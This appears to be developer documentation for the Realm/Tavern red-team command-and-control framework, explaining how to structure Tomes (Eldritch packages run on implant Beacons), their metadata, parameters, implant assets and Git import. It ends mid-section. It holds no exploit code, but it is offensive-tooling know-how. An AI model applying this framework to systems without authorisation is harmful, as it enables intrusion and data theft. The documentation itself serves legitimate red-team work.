Tomes
A Tome is an Eldritch package that can be run on one or more Beacons. By default, Tavern includes several core Tomes to get you started. Please take a few minutes to read through the options available to you now, and be sure to refer to them as reference when creating your own Tomes. If you’re looking for information on how to run Tomes and aren’t quite ready to write your own, check out our Getting Started guide. Otherwise, adventure onwards, but with a word of warning. Eldritch provides a useful abstraction for many offensive operations, however it is under heavy active development at this time and is subject to change. After the release of Realm version 1.0.0, Eldritch will follow Semantic Versioning, to prevent Tomes from failing when breaking changes are introduced. Until then however, the Eldritch API may change. This rapid iteration will enable the language to more quickly reach maturity and ensure we provide the best possible design for operators, so thank you for your patience.
Anatomy of a Tome
A Tome has a well-defined structure consisting of three key components:
-
metadata.yml: This file serves as the Tome’s blueprint, containing essential information in YAML format. More information about this file can be found below in the Tome Metadata section. -
main.eldritch: This file is where the magic happens. It contains the Eldritch code evaluated by the Tome. Testing your code with Golem before running it in production is highly recommended, since it enables significantly faster developer velocity. -
assets/(optional): Tomes have the capability to leverage additional resources stored externally. These assets, which may include data files, configuration settings, or other tools, are fetched using the implant’s callback protocol (e.g.gRPC) using the Eldritch Assets API. More information about these files can be found below in the Tome Assets section.
Tome Metadata
The metadata.yml file specifies key information about a Tome:
| Name | Description | Required |
|---|---|---|
name |
Display name of your Tome. | Yes |
description |
Provide a helpful description of functionality, for users of your Tome. | Yes |
author |
Your name/handle, so you can get credit for your amazing work! | Yes |
support_model |
The type of support offered by this tome FIRST_PARTY (from realm developers) or COMMUNITY |
Yes |
tactic |
The relevant MITRE ATT&CK tactic that best describes this Tome. Possible values include: UNSPECIFIED, RECON, RESOURCE_DEVELOPMENT, INITIAL_ACCESS, EXECUTION, PERSISTENCE, PRIVILEGE_ESCALATION, DEFENSE_EVASION, CREDENTIAL_ACCESS, DISCOVERY, LATERAL_MOVEMENT, COLLECTION,COMMAND_AND_CONTROL,EXFILTRATION, IMPACT. |
Yes |
paramdefs |
A list of parameters that users may provide to your Tome when it is run. | No |
Tome Parameters
Parameters are defined as a YAML list, but have their own additional properties:
| Name | Description | Required |
|---|---|---|
name |
Identifier used to access the parameter via the input_params global. |
Yes |
label |
Display name of the parameter for users of the Tome. | Yes |
type |
Type of the parameter in Eldritch. Current values include: string. |
Yes |
placeholder |
An example value displayed to users to help explain the parameter’s purpose. | Yes |
Tome Parameter Example
paramdefs:
  - name: path
    type: string
    label: File path
    placeholder: "/etc/open*"
Referencing Tome Parameters
If you’ve defined a parameter for your Tome, there’s a good chance you’ll want to use it. Luckily, Eldritch makes this easy for you by providing a global input_params dictionary, which is populated with the parameter values provided to your Tome. To access a parameter, simply use the paramdef name (defined in metadata.yml). For example:
def print_path_param():
  path = input_params["path"]
  print(path)
In the above example, our metadata.yml file would specify a value for paramdefs with name: path set. Then when accessing input_params["path"] the string value provided to the Tome is returned.
Tome Metadata Example
name: List files
description: List the files and directories found at the path. Supports basic glob functionality. Does not glob more than one level.
author: hulto
tactic: RECON
support_model: COMMUNITY
paramdefs:
  - name: path
    type: string
    label: File path
    placeholder: "/etc/open*"
For more examples, please see Tavern’s first party supported Tomes.
Tome Assets
Assets are files that can be made available to your Tome if required. These assets are lazy-loaded by Agents, so if they are unused they will not increase the on-the-wire size of the payload sent to an Agent. This means it’s encouraged to include multiple versions of files, for example myimplant-linux and myimplant.exe. This enables Tomes to be cross-platform, reducing the need for redundant Tomes.
Referencing Tome Assets
When using the Eldritch Assets API, these assets are referenced based on the name of the directory your main.eldritch file is in (which may be the same as your Tome’s name). For example, with an asset imix.exe located in /mytome/assets/imix.exe (and where my metadata.yml might specify a name of “My Tome”), the correct identifier to reference this asset is mytome/assets/imix.exe (no leading /). On all platforms (even on Windows systems), use / as the path separator when referencing these assets.
Below is the directory structure used in this example:
$ tree ./mytome/
./mytome/
├── assets
│   ├── imix.exe
│   └── imix-linux
├── main.eldritch
└── metadata.yml
Importing Tomes from Git
Create Git Repository
First, create a git repository and commit your Tomes there. Realm primarily supports using GitHub private repositories (or public if suitable), but you may use any git hosting service at your own risk. If you forget to include main.eldritch or metadata.yml files, your Tomes will not be imported. Be sure to include a main.eldritch and metadata.yml in your Tome’s root directory.

Additionally, copy the URL to the repository, which you will need in the next step. For private repositories, only SSH is supported.
Import Tome Repository

Next, navigate to the “Tomes” page and select “Import tome repository”

Then, enter the repository URL copied from the previous step and click “Save Link”.
Git Repository Keys
